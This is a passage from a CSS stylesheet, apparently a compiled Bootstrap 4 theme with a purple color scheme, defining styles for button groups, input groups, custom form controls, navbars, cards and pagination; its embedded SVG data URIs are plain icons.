.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -2px;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -2px;
  margin-left: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -2px;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

.input-group > .custom-file {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.input-group-prepend,
.input-group-append {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -2px;
}

.input-group-prepend {
  margin-right: -2px;
}

.input-group-append {
  margin-left: -2px;
}

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.923077rem 1.307rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1;
  color: #878787;
  text-align: center;
  white-space: nowrap;
  background-color: #ebebeb;
  border: 2px solid #ebebeb;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  height: 3.84615rem;
  padding: 1.15385rem 1.307rem;
  font-size: 1.154rem;
  line-height: 1;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  height: 2.53846rem;
  padding: 0.615385rem 1.307rem;
  font-size: 0.8462rem;
  line-height: 1;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.538rem;
  padding-left: 2.23077rem;
}

.custom-control-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #9674c8;
  background-color: #FFFFFF;
}

.custom-control-input:focus ~ .custom-control-label::before {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.custom-control-input:active ~ .custom-control-label::before {
  color: #FFFFFF;
  background-color: #FFFFFF;
}

.custom-control-input:disabled ~ .custom-control-label {
  color: #878787;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #eceeef;
}

.custom-control-label {
  position: relative;
  margin-bottom: 0;
}

.custom-control-label::before {
  position: absolute;
  top: -0.077155rem;
  left: -2.23077rem;
  display: block;
  width: 1.69231rem;
  height: 1.69231rem;
  pointer-events: none;
  content: "";
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: #FFFFFF;
}

.custom-control-label::after {
  position: absolute;
  top: -0.077155rem;
  left: -2.23077rem;
  display: block;
  width: 1.69231rem;
  height: 1.69231rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #FFFFFF;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: none;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #9674c8;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%239674c8' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(150, 116, 200, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(150, 116, 200, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #FFFFFF;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: none;
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(150, 116, 200, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: 3.23077rem;
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1;
  color: #878787;
  vertical-align: middle;
  background: #FFFFFF url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23323232' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 2px solid #ebebeb;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-select:focus {
  border-color: #dbcfec;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0 rgba(219, 207, 236, 0.5);
          box-shadow: 0 0 0 0 rgba(219, 207, 236, 0.5);
}

.custom-select:focus::-ms-value {
  color: #878787;
  background-color: #FFFFFF;
}

.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #878787;
  background-color: #eceeef;
}

.custom-select::-ms-expand {
  opacity: 0;
}

.custom-select-sm {
  height: 2.53846rem;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}

.custom-select-lg {
  height: 3.84615rem;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 3.23077rem;
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: 3.23077rem;
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #dbcfec;
  -webkit-box-shadow: 0 0 0 0 transparent;
          box-shadow: 0 0 0 0 transparent;
}

.custom-file-input:focus ~ .custom-file-label::after {
  border-color: #dbcfec;
}

.custom-file-input:disabled ~ .custom-file-label {
  background-color: #fafafa;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: 3.23077rem;
  padding: 0.81rem 0.7692rem;
  line-height: 1;
  color: #878787;
  background-color: #FFFFFF;
  border: 2px solid #ebebeb;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: 2.62rem;
  padding: 0.81rem 0.7692rem;
  line-height: 1;
  color: #878787;
  content: "Browse";
  background-color: #ebebeb;
  border-left: 2px solid #ebebeb;
}

.custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range:focus::-webkit-slider-thumb {
  -webkit-box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
          box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #9674c8;
  border: 0;
  -webkit-transition: none;
  transition: none;
  -webkit-appearance: none;
          appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

.custom-range::-webkit-slider-thumb:active {
  background-color: #f7f4fb;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #9674c8;
  border: 0;
  -webkit-transition: none;
  transition: none;
  -moz-appearance: none;
       appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

.custom-range::-moz-range-thumb:active {
  background-color: #f7f4fb;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0;
  margin-left: 0;
  background-color: #9674c8;
  border: 0;
  -webkit-transition: none;
  transition: none;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

.custom-range::-ms-thumb:active {
  background-color: #f7f4fb;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
  -webkit-transition: none;
  transition: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    -webkit-transition: none;
    transition: none;
  }
}

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.885rem 1.5rem;
}

.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #878787;
}

.nav-tabs {
  border-bottom: 0 solid transparent;
}

.nav-tabs .nav-item {
  margin-bottom: 0;
}

.nav-tabs .nav-link {
  border: 0 solid transparent;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #eceeef #eceeef transparent;
}

.nav-tabs .nav-link.disabled {
  color: #878787;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #636c72;
  background-color: #FFFFFF;
  border-color: #dee2e6 #dee2e6 #FFFFFF;
}

.nav-tabs .dropdown-menu {
  margin-top: 0;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #FFFFFF;
  background-color: #9674c8;
}

.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar > .container,
.navbar > .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.766574rem;
  padding-bottom: 0.766574rem;
  margin-right: 1rem;
  font-size: 1.154rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.885rem;
  padding-bottom: 0.885rem;
}

.navbar-collapse {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.154rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
}

.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: rgba(255, 255, 255, 0.75);
}

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: border-box;
  border: 0 solid rgba(0, 0, 0, 0.125);
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: transparent;
  border-bottom: 0 solid rgba(0, 0, 0, 0.125);
}

.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: transparent;
  border-top: 0 solid rgba(0, 0, 0, 0.125);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
}

.card-img-top {
  width: 100%;
}

.card-img-bottom {
  width: 100%;
}

.card-deck {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-deck {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

.card-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-group > .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-group {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .card-group > .card {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
            column-count: 3;
    -webkit-column-gap: 1.25rem;
            column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #FFFFFF;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #878787;
  content: "";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #878787;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #a07ed2;
